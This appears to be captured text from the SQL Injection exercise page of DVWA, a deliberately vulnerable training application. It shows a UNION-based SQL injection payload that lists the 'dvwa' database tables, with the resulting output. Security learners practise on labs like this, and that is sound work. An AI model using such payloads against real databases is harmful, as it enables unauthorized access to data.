 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select table_name,table_schema from information_schema.tables where table_schema= 'dvwa'#
First name: admin
Surname: admin
ID: 1' union select table_name,table_schema from information_schema.tables where table_schema= 'dvwa'#
First name: guestbook
Surname: dvwa
ID: 1' union select table_name,table_schema from information_schema.tables where table_schema= 'dvwa'#
First name: users
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9